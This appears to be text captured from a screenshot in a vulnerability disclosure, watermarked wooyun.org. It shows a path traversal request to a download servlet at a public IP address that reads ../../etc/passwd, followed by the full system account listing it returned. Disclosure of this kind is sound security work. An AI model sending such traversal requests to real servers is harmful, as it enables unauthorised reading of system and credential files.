 http://123.157.221.182/DownloadServlet?fileName=../../etc/passwd - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://123.157.221.182/DownloadServlet?fileName=../../etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
quagga:x:500:500::/home/quagga:/bin/bash
virtual:x:501:501::/usr/local/ac:/bin/bash
www.wooyun.org